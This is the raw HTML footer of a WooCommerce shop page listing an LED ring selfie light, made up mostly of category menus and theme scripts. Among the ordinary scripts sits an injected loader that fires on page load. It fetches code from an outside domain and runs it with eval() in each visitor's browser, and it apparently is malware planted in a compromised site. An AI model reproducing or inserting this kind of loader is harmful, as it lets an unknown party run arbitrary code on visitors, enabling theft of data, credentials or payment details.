		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://hamzaexpress.com/product/led-ring-selfie-light-white/#product","name":"LED Ring Selfie Light - White","url":"https://hamzaexpress.com/product/led-ring-selfie-light-white/","description":"Compatible with iPhone, Samsung, Other Smartphone\r\n \tPower supplyCharging\r\n \tInput voltage 3.5 V; Power 3 W\r\n \tLight resource 36 LEDs\r\n \tSize 8.4 * 8.4 * 2.8 CM\r\n \tNet weight about 68g\r\n \tCase material ABS","image":"https://hamzaexpress.com/wp-content/uploads/2021/05/5042b4dbd2445db89bce96ca067df88b.jpg","sku":"395","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"230.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hamzaexpress.com/product/led-ring-selfie-light-white/","seller":{"@type":"Organization","name":"Hamza Express","url":"https://hamzaexpress.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768931831' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"f5071fd84b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f5071fd84b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-ajax-add-to-cart.min.js?ver=4.9.6" id="woovina-woo-ajax-addtocart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
